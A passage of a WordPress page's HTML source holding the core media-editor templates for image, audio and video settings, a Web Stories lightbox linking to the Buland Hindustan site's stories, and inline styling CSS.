		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster 